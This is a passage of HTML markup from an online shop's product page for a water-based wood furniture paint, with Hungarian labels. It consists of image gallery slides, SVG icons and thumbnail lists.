  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>

  <div class="product__media media media--transparent gradient global-media-settings" style="padding-top: 100.0%;">
    <img
      srcset="//getvente.com/cdn/shop/products/paint-7.jpg?v=1702260759&width=493 493w,
        //getvente.com/cdn/shop/products/paint-7.jpg?v=1702260759&width=600 600w,
        //getvente.com/cdn/shop/products/paint-7.jpg?v=1702260759&width=713 713w,
        
        
        
        
        
        
        
        
        //getvente.com/cdn/shop/products/paint-7.jpg?v=1702260759 800w"
      src="//getvente.com/cdn/shop/products/paint-7.jpg?v=1702260759&width=1946"
      sizes="(min-width: 1200px) 495px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw - 4rem)"
      loading="lazy"
      width="973"
      height="973"
      alt=""
    >
  </div>
  <button class="product__media-toggle quick-add-hidden" type="button" aria-haspopup="dialog" data-media-id="33122210939098">
    <span class="visually-hidden">
      7. médiafájl megnyitása a modális párbeszédpanelen
    </span>
  </button>
</modal-opener></li><li id="Slide-template--21024184926426__main-33122210971866" class="product__media-item grid__item slider__slide" data-media-id="template--21024184926426__main-33122210971866">


<noscript><div class="product__media media gradient global-media-settings" style="padding-top: 100.0%;">
      <img
        srcset="//getvente.com/cdn/shop/products/paint-8.jpg?v=1702260759&width=493 493w,
          //getvente.com/cdn/shop/products/paint-8.jpg?v=1702260759&width=600 600w,
          //getvente.com/cdn/shop/products/paint-8.jpg?v=1702260759&width=713 713w,
          
          
          
          
          
          
          
          
          //getvente.com/cdn/shop/products/paint-8.jpg?v=1702260759 800w"
        src="//getvente.com/cdn/shop/products/paint-8.jpg?v=1702260759&width=1946"
        sizes="(min-width: 1200px) 495px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw - 4rem)"
        loading="lazy"
        width="973"
        height="973"
        alt=""
      >
    </div></noscript>

<modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--21024184926426__main">
  <span class="product__media-icon motion-reduce quick-add-hidden" aria-hidden="true"><svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-plus" width="19" height="19" viewBox="0 0 19 19" fill="none" xmlns="http://www.w3.org/2000/svg">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>

  <div class="product__media media media--transparent gradient global-media-settings" style="padding-top: 100.0%;">
    <img
      srcset="//getvente.com/cdn/shop/products/paint-8.jpg?v=1702260759&width=493 493w,
        //getvente.com/cdn/shop/products/paint-8.jpg?v=1702260759&width=600 600w,
        //getvente.com/cdn/shop/products/paint-8.jpg?v=1702260759&width=713 713w,
        
        
        
        
        
        
        
        
        //getvente.com/cdn/shop/products/paint-8.jpg?v=1702260759 800w"
      src="//getvente.com/cdn/shop/products/paint-8.jpg?v=1702260759&width=1946"
      sizes="(min-width: 1200px) 495px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw - 4rem)"
      loading="lazy"
      width="973"
      height="973"
      alt=""
    >
  </div>
  <button class="product__media-toggle quick-add-hidden" type="button" aria-haspopup="dialog" data-media-id="33122210971866">
    <span class="visually-hidden">
      8. médiafájl megnyitása a modális párbeszédpanelen
    </span>
  </button>
</modal-opener></li><li id="Slide-template--21024184926426__main-33122211004634" class="product__media-item grid__item slider__slide" data-media-id="template--21024184926426__main-33122211004634">


<noscript><div class="product__media media gradient global-media-settings" style="padding-top: 100.0%;">
      <img
        srcset="//getvente.com/cdn/shop/products/paint-9_92d21eeb-9e52-415e-bb99-1c0ad5c91586.jpg?v=1702260759&width=493 493w,
          //getvente.com/cdn/shop/products/paint-9_92d21eeb-9e52-415e-bb99-1c0ad5c91586.jpg?v=1702260759&width=600 600w,
          //getvente.com/cdn/shop/products/paint-9_92d21eeb-9e52-415e-bb99-1c0ad5c91586.jpg?v=1702260759&width=713 713w,
          
          
          
          
          
          
          
          
          //getvente.com/cdn/shop/products/paint-9_92d21eeb-9e52-415e-bb99-1c0ad5c91586.jpg?v=1702260759 800w"
        src="//getvente.com/cdn/shop/products/paint-9_92d21eeb-9e52-415e-bb99-1c0ad5c91586.jpg?v=1702260759&width=1946"
        sizes="(min-width: 1200px) 495px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw - 4rem)"
        loading="lazy"
        width="973"
        height="973"
        alt=""
      >
    </div></noscript>

<modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--21024184926426__main">
  <span class="product__media-icon motion-reduce quick-add-hidden" aria-hidden="true"><svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-plus" width="19" height="19" viewBox="0 0 19 19" fill="none" xmlns="http://www.w3.org/2000/svg">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>

  <div class="product__media media media--transparent gradient global-media-settings" style="padding-top: 100.0%;">
    <img
      srcset="//getvente.com/cdn/shop/products/paint-9_92d21eeb-9e52-415e-bb99-1c0ad5c91586.jpg?v=1702260759&width=493 493w,
        //getvente.com/cdn/shop/products/paint-9_92d21eeb-9e52-415e-bb99-1c0ad5c91586.jpg?v=1702260759&width=600 600w,
        //getvente.com/cdn/shop/products/paint-9_92d21eeb-9e52-415e-bb99-1c0ad5c91586.jpg?v=1702260759&width=713 713w,
        
        
        
        
        
        
        
        
        //getvente.com/cdn/shop/products/paint-9_92d21eeb-9e52-415e-bb99-1c0ad5c91586.jpg?v=1702260759 800w"
      src="//getvente.com/cdn/shop/products/paint-9_92d21eeb-9e52-415e-bb99-1c0ad5c91586.jpg?v=1702260759&width=1946"
      sizes="(min-width: 1200px) 495px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw - 4rem)"
      loading="lazy"
      width="973"
      height="973"
      alt=""
    >
  </div>
  <button class="product__media-toggle quick-add-hidden" type="button" aria-haspopup="dialog" data-media-id="33122211004634">
    <span class="visually-hidden">
      9. médiafájl megnyitása a modális párbeszédpanelen
    </span>
  </button>
</modal-opener></li><li id="Slide-template--21024184926426__main-33122211037402" class="product__media-item grid__item slider__slide" data-media-id="template--21024184926426__main-33122211037402">


<noscript><div class="product__media media gradient global-media-settings" style="padding-top: 100.0%;">
      <img
        srcset="//getvente.com/cdn/shop/products/paint-10_2c592c48-d3fd-4003-ad15-d2b79f35615f.jpg?v=1702260759&width=493 493w,
          //getvente.com/cdn/shop/products/paint-10_2c592c48-d3fd-4003-ad15-d2b79f35615f.jpg?v=1702260759&width=600 600w,
          //getvente.com/cdn/shop/products/paint-10_2c592c48-d3fd-4003-ad15-d2b79f35615f.jpg?v=1702260759&width=713 713w,
          
          
          
          
          
          
          
          
          //getvente.com/cdn/shop/products/paint-10_2c592c48-d3fd-4003-ad15-d2b79f35615f.jpg?v=1702260759 800w"
        src="//getvente.com/cdn/shop/products/paint-10_2c592c48-d3fd-4003-ad15-d2b79f35615f.jpg?v=1702260759&width=1946"
        sizes="(min-width: 1200px) 495px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw - 4rem)"
        loading="lazy"
        width="973"
        height="973"
        alt=""
      >
    </div></noscript>

<modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--21024184926426__main">
  <span class="product__media-icon motion-reduce quick-add-hidden" aria-hidden="true"><svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-plus" width="19" height="19" viewBox="0 0 19 19" fill="none" xmlns="http://www.w3.org/2000/svg">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>

  <div class="product__media media media--transparent gradient global-media-settings" style="padding-top: 100.0%;">
    <img
      srcset="//getvente.com/cdn/shop/products/paint-10_2c592c48-d3fd-4003-ad15-d2b79f35615f.jpg?v=1702260759&width=493 493w,
        //getvente.com/cdn/shop/products/paint-10_2c592c48-d3fd-4003-ad15-d2b79f35615f.jpg?v=1702260759&width=600 600w,
        //getvente.com/cdn/shop/products/paint-10_2c592c48-d3fd-4003-ad15-d2b79f35615f.jpg?v=1702260759&width=713 713w,
        
        
        
        
        
        
        
        
        //getvente.com/cdn/shop/products/paint-10_2c592c48-d3fd-4003-ad15-d2b79f35615f.jpg?v=1702260759 800w"
      src="//getvente.com/cdn/shop/products/paint-10_2c592c48-d3fd-4003-ad15-d2b79f35615f.jpg?v=1702260759&width=1946"
      sizes="(min-width: 1200px) 495px, (min-width: 990px) calc(45.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw - 4rem)"
      loading="lazy"
      width="973"
      height="973"
      alt=""
    >
  </div>
  <button class="product__media-toggle quick-add-hidden" type="button" aria-haspopup="dialog" data-media-id="33122211037402">
    <span class="visually-hidden">
      10. médiafájl megnyitása a modális párbeszédpanelen
    </span>
  </button>
</modal-opener></li>
          </ul>
          <div class="slider-buttons no-js-hidden quick-add-hidden small-hide">
            <button type="button" class="slider-button slider-button--prev" name="previous" aria-label="Előző dia"><svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>
</button>
            <div class="slider-counter caption">
              <span class="slider-counter--current">1</span>
              <span aria-hidden="true"> / </span>
              <span class="visually-hidden">/</span>
              <span class="slider-counter--total">10</span>
            </div>
            <button type="button" class="slider-button slider-button--next" name="next" aria-label="Következő dia"><svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>
</button>
          </div>
        </slider-component>
          <slider-component id="GalleryThumbnails-template--21024184926426__main" class="thumbnail-slider slider-mobile-gutter ">
            <button type="button" class="slider-button slider-button--prev" name="previous" aria-label="Előző dia" aria-controls="GalleryThumbnails-template--21024184926426__main" data-step="3"><svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>
</button>
            <ul id="Slider-Thumbnails-template--21024184926426__main" class="thumbnail-list list-unstyled slider slider--mobile slider--tablet-up"><li id="Slide-Thumbnails-template--21024184926426__main-0" class="thumbnail-list__item slider__slide" data-target="template--21024184926426__main-33122210742490" data-media-position="1">
                  <button class="thumbnail global-media-settings global-media-settings--no-shadow thumbnail--narrow"
                    aria-label="1. kép betöltése galérianézetben"
                    aria-current="true"
                    aria-controls="GalleryViewer-template--21024184926426__main"
                    aria-describedby="Thumbnail-template--21024184926426__main-0"
                  >
                    <img id="Thumbnail-template--21024184926426__main-0" srcset="//getvente.com/cdn/shop/products/paint-1.jpg?v=1702260759&width=54 54w,
                      //getvente.com/cdn/shop/products/paint-1.jpg?v=1702260759&width=74 74w,
                      //getvente.com/cdn/shop/products/paint-1.jpg?v=1702260759&width=104 104w,
                      //getvente.com/cdn/shop/products/paint-1.jpg?v=1702260759&width=162 162w,
                      //getvente.com/cdn/shop/products/paint-1.jpg?v=1702260759&width=208 208w,
                      //getvente.com/cdn/shop/products/paint-1.jpg?v=1702260759&width=324 324w,
                      //getvente.com/cdn/shop/products/paint-1.jpg?v=1702260759&width=416 416w,,
                      //getvente.com/cdn/shop/products/paint-1.jpg?v=1702260759 w"
                      src="//getvente.com/cdn/shop/products/paint-1.jpg?v=1702260759&width=416"
                      sizes="(min-width: 1200px) calc((495 - 4rem) / 4), (min-width: 990px) calc((45.0vw - 4rem) / 4), (min-width: 750px) calc((100vw - 15rem) / 8), calc((100vw - 14rem) / 3)"
                      alt="Fa bútor vízbázisú festék"
                      height="208"
                      width="208"
                      loading="lazy"
                    >
                  </button>
                </li>
<li id="Slide-Thumbnails-template--21024184926426__main-2" class="thumbnail-list__item slider__slide" data-target="template--21024184926426__main-33122210775258"  data-media-position="2"><button class="thumbnail global-media-settings global-media-settings--no-shadow thumbnail--narrow"
                      aria-label="2. kép betöltése galérianézetben"
                      
                      aria-controls="GalleryViewer-template--21024184926426__main"
                      aria-describedby="Thumbnail-template--21024184926426__main-2"
                    >
                      <img id="Thumbnail-template--21024184926426__main-2"
                        srcset="//getvente.com/cdn/shop/products/paint-2.jpg?v=1702260759&width=59 59w,
                                //getvente.com/cdn/shop/products/paint-2.jpg?v=1702260759&width=118 118w,
                                //getvente.com/cdn/shop/products/paint-2.jpg?v=1702260759&width=84 84w,
                                //getvente.com/cdn/shop/products/paint-2.jpg?v=1702260759&width=168 168w,
                                //getvente.com/cdn/shop/products/paint-2.jpg?v=1702260759&width=130 130w,
                                //getvente.com/cdn/shop/products/paint-2.jpg?v=1702260759&width=260 260w"
                        src="//getvente.com/cdn/shop/products/paint-2.jpg?crop=center&height=84&v=1702260759&width=84"
                        sizes="(min-width: 1200px) calc((1200px - 19.5rem) / 12), (min-width: 750px) calc((100vw - 16.5rem) / 8), calc((100vw - 8rem) / 5)"
                        alt="Fa bútor vízbázisú festék"
                        height="200"
                        width="200"
                        loading="lazy"
                      >
                    </button>
                  </li>
<li id="Slide-Thumbnails-template--21024184926426__main-3" class="thumbnail-list__item slider__slide" data-target="template--21024184926426__main-33122210808026"  data-media-position="3"><button class="thumbnail global-media-settings global-media-settings--no-shadow thumbnail--narrow"
                      aria-label="3. kép betöltése galérianézetben"
                      
                      aria-controls="GalleryViewer-template--21024184926426__main"
                      aria-describedby="Thumbnail-template--21024184926426__main-3"
                    >
                      <img id="Thumbnail-template--21024184926426__main-3"
                        srcset="//getvente.com/cdn/shop/products/paint-3_dee796c5-f49d-4e6b-83bc-38e84ddbde9a.jpg?v=1702260759&width=59 59w,
                                //getvente.com/cdn/shop/products/paint-3_dee796c5-f49d-4e6b-83bc-38e84ddbde9a.jpg?v=1702260759&width=118 118w,
                                //getvente.com/cdn/shop/products/paint-3_dee796c5-f49d-4e6b-83bc-38e84ddbde9a.jpg?v=1702260759&width=84 84w,
                                //getvente.com/cdn/shop/products/paint-3_dee796c5-f49d-4e6b-83bc-38e84ddbde9a.jpg?v=1702260759&width=168 168w,
                                //getvente.com/cdn/shop/products/paint-3_dee796c5-f49d-4e6b-83bc-38e84ddbde9a.jpg?v=1702260759&width=130 130w,
                                //getvente.com/cdn/shop/products/paint-3_dee796c5-f49d-4e6b-83bc-38e84ddbde9a.jpg?v=1702260759&width=260 260w"
                        src="//getvente.com/cdn/shop/products/paint-3_dee796c5-f49d-4e6b-83bc-38e84ddbde9a.jpg?crop=center&height=84&v=1702260759&width=84"
                        sizes="(min-width: 1200px) calc((1200px - 19.5rem) / 12), (min-width: 750px) calc((100vw - 16.5rem) / 8), calc((100vw - 8rem) / 5)"
                        alt="Fa bútor vízbázisú festék"
                        height="200"
                        width="200"
                        loading="lazy"
                      >
                    </button>
                  </li>
<li id="Slide-Thumbnails-template--21024184926426__main-4" class="thumbnail-list__item slider__slide" data-target="template--21024184926426__main-33122210840794"  data-media-position="4"><button class="thumbnail global-media-settings global-media-settings--no-shadow thumbnail--narrow"
                      aria-label="4. kép betöltése galérianézetben"
                      
                      aria-controls="GalleryViewer-template--21024184926426__main"
                      aria-describedby="Thumbnail-template--21024184926426__main-4"
                    >
                      <img id="Thumbnail-template--21024184926426__main-4"
                        srcset="//getvente.com/cdn/shop/products/paint-4.jpg?v=1702260759&width=59 59w,
                                //getvente.com/cdn/shop/products/paint-4.jpg?v=1702260759&width=118 118w,
                                //getvente.com/cdn/shop/products/paint-4.jpg?v=1702260759&width=84 84w,
                                //getvente.com/cdn/shop/products/paint-4.jpg?v=1702260759&width=168 168w,
                                //getvente.com/cdn/shop/products/paint-4.jpg?v=1702260759&width=130 130w,
                                //getvente.com/cdn/shop/products/paint-4.jpg?v=1702260759&width=260 260w"
                        src="//getvente.com/cdn/shop/products/paint-4.jpg?crop=center&height=84&v=1702260759&width=84"
                        sizes="(min-width: 1200px) calc((1200px - 19.5rem) / 12), (min-width: 750px) calc((100vw - 16.5rem) / 8), calc((100vw - 8rem) / 5)"
                        alt="Fa bútor vízbázisú festék"
                        height="200"
                        width="200"
                        loading="lazy"
                      >
                    </button>
                  </li>
<li id="Slide-Thumbnails-template--21024184926426__main-5" class="thumbnail-list__item slider__slide" data-target="template--21024184926426__main-33122210873562"  data-media-position="5"><button class="thumbnail global-media-settings global-media-settings--no-shadow thumbnail--narrow"
                      aria-label="5. kép betöltése galérianézetben"
                      
                      aria-controls="GalleryViewer-template--21024184926426__main"
                      aria-describedby="Thumbnail-template--21024184926426__main-5"
                    >
                      <img id="Thumbnail-template--21024184926426__main-5"
                        srcset="//getvente.com/cdn/shop/products/paint-5.jpg?v=1702260759&width=59 59w,
                                //getvente.com/cdn/shop/products/paint-5.jpg?v=1702260759&width=118 118w,
                                //getvente.com/cdn/shop/products/paint-5.jpg?v=1702260759&width=84 84w,
                                //getvente.com/cdn/shop/products/paint-5.jpg?v=1702260759&width=168 168w,
                                //getvente.com/cdn/shop/products/paint-5.jpg?v=1702260759&width=130 130w,
                                //getvente.com/cdn/shop/products/paint-5.jpg?v=1702260759&width=260 260w"
                        src="//getvente.com/cdn/shop/products/paint-5.jpg?crop=center&height=84&v=1702260759&width=84"
                        sizes="(min-width: 1200px) calc((1200px - 19.5rem) / 12), (min-width: 750px) calc((100vw - 16.5rem) / 8), calc((100vw - 8rem) / 5)"
                        alt="Fa bútor vízbázisú festék"
                        height="200"
                        width="200"
                        loading="lazy"
                      >
                    </button>
                  </li>
<li id="Slide-Thumbnails-template--21024184926426__main-6" class="thumbnail-list__item slider__slide" data-target="template--21024184926426__main-33122210906330"  data-media-position="6"><button class="thumbnail global-media-settings global-media-settings--no-shadow thumbnail--narrow"
                      aria-label="6. kép betöltése galérianézetben"
                      
                      aria-controls="GalleryViewer-template--21024184926426__main"
                      aria-describedby="Thumbnail-template--21024184926426__main-6"
                    >
                      <img id="Thumbnail-template--21024184926426__main-6"
                        srcset="//getvente.com/cdn/shop/products/paint-6.jpg?v=1702260759&width=59 59w,
                                //getvente.com/cdn/shop/products/paint-6.jpg?v=1702260759&width=118 118w,
                                //getvente.com/cdn/shop/products/paint-6.jpg?v=1702260759&width=84 84w,
                                //getvente.com/cdn/shop/products/paint-6.jpg?v=1702260759&width=168 168w,
                                //getvente.com/cdn/shop/products/paint-6.jpg?v=1702260759&width=130 130w,
                                //getvente.com/cdn/shop/products/paint-6.jpg?v=1702260759&width=260 260w"
                        src="//getvente.com/cdn/shop/products/paint-6.jpg?crop=center&height=84&v=1702260759&width=84"
                        sizes="(min-width: 1200px) calc((1200px - 19.5rem) / 12), (min-width: 750px) calc((100vw - 16.5rem) / 8), calc((100vw - 8rem) / 5)"
                        alt="Fa bútor vízbázisú festék"
                        height="200"
                        width="200"
                        loading="lazy"
                      >
                    </button>
                  </li>
<li id="Slide-Thumbnails-template--21024184926426__main-7" class="thumbnail-list__item slider__slide" data-target="template--21024184926426__main-33122210939098"  data-media-position="7"><button class="thumbnail global-media-settings global-media-settings--no-shadow thumbnail--narrow"
                      aria-label="7. kép betöltése galérianézetben"
                      
                      aria-controls="GalleryViewer-template--21024184926426__main"
                      aria-describedby="Thumbnail-template--21024184926426__main-7"
                    >
                      <img id="Thumbnail-template--21024184926426__main-7"
                        srcset="//getvente.com/cdn/shop/products/paint-7.jpg?v=1702260759&width=59 59w,
                                //getvente.com/cdn/shop/products/paint-7.jpg?v=1702260759&width=118 118w,
                                //getvente.com/cdn/shop/products/paint-7.jpg?v=1702260759&width=84 84w,
                                //getvente.com/cdn/shop/products/paint-7.jpg?v=1702260759&width=168 168w,
                                //getvente.com/cdn/shop/products/paint-7.jpg?v=1702260759&width=130 130w,
                                //getvente.com/cdn/shop/products/paint-7.jpg?v=1702260759&width=260 260w"
                        src="//getvente.com/cdn/shop/products/paint-7.jpg?crop=center&height=84&v=1702260759&width=84"
                        sizes="(min-width: 1200px) calc((1200px - 19.5rem) / 12), (min-width: 750px) calc((100vw - 16.5rem) / 8), calc((100vw - 8rem) / 5)"
                        alt="Fa bútor vízbázisú festék"
                        height="200"
                        width="200"
                        loading="lazy"
                      >
                    </button>
                  </li>
<li id="Slide-Thumbnails-template--21024184926426__main-8" class="thumbnail-list__item slider__slide" data-target="template--21024184926426__main-33122210971866"  data-media-position="8"><button class="thumbnail global-media-settings global-media-settings--no-shadow thumbnail--narrow"
                      aria-label="8. kép betöltése galérianézetben"
                      
                      aria-controls="GalleryViewer-template--21024184926426__main"
                      aria-describedby="Thumbnail-template--21024184926426__main-8"
                    >
                      <img id="Thumbnail-template--21024184926426__main-8"
                        srcset="//getvente.com/cdn/shop/products/paint-8.jpg?v=1702260759&width=59 59w,
                                //getvente.com/cdn/shop/products/paint-8.jpg?v=1702260759&width=118 118w,
                                //getvente.com/cdn/shop/products/paint-8.jpg?v=1702260759&width=84 84w,
                                //getvente.com/cdn/shop/products/paint-8.jpg?v=1702260759&width=168 168w,
                                //getvente.com/cdn/shop/products/paint-8.jpg?v=1702260759&width=130 130w,
                                //getvente.com/cdn/shop/products/paint-8.jpg?v=1702260759&width=260 260w"
                        src="//getvente.com/cdn/shop/products/paint-8.jpg?crop=center&height=84&v=1702260759&width=84"
                        sizes="(min-width: 1200px) calc((1200px - 19.5rem) / 12), (min-width: 750px) calc((100vw - 16.5rem) / 8), calc((100vw - 8rem) / 5)"
                        alt="Fa bútor vízbázisú festék"
                        height="200"
                        width="200"
                        loading="lazy"
                      >
                    </button>
                  </li>
<li id="Slide-Thumbnails-template--21024184926426__main-9" class="thumbnail-list__item slider__slide" data-target="template--21024184926426__main-33122211004634"  data-media-position="9"><button class="thumbnail global-media-settings global-media-settings--no-shadow thumbnail--narrow"
                      aria-label="9. kép betöltése galérianézetben"
                      
                      aria-controls="GalleryViewer-template--21024184926426__main"
                      aria-describedby="Thumbnail-template--21024184926426__main-9"
                    >
                      <img id="Thumbnail-template--21024184926426__main-9"
                        srcset="//getvente.com/cdn/shop/products/paint-9_92d21eeb-9e52-415e-bb99-1c0ad5c91586.jpg?v=1702260759&width=59 59w,
                                //getvente.com/cdn/shop/products/paint-9_92d21eeb-9e52-415e-bb99-1c0ad5c91586.jpg?v=1702260759&width=118 118w,
                                //getvente.com/cdn/shop/products/paint-9_92d21eeb-9e52-415e-bb99-1c0ad5c91586.jpg?v=1702260759&width=84 84w,
                                //getvente.com/cdn/shop/products/paint-9_92d21eeb-9e52-415e-bb99-1c0ad5c91586.jpg?v=1702260759&width=168 168w,
                                //getvente.com/cdn/shop/products/paint-9_92d21eeb-9e52-415e-bb99-1c0ad5c91586.jpg?v=1702260759&width=130 130w,
                                //getvente.com/cdn/shop/products/paint-9_92d21eeb-9e52-415e-bb99-1c0ad5c91586.jpg?v=1702260759&width=260 260w"
                        src="//getvente.com/cdn/shop/products/paint-9_92d21eeb-9e52-415e-bb99-1c0ad5c91586.jpg?crop=center&height=84&v=1702260759&width=84"
                        sizes="(min-width: 1200px) calc((1200px - 19.5rem) / 12), (min-width: 750px) calc((100vw - 16.5rem) / 8), calc((100vw - 8rem) / 5)"
                        alt="Fa bútor vízbázisú festék"
                        height="200"
                        width="200"
                        loading="lazy"
                      >
                    </button>
                  </li>
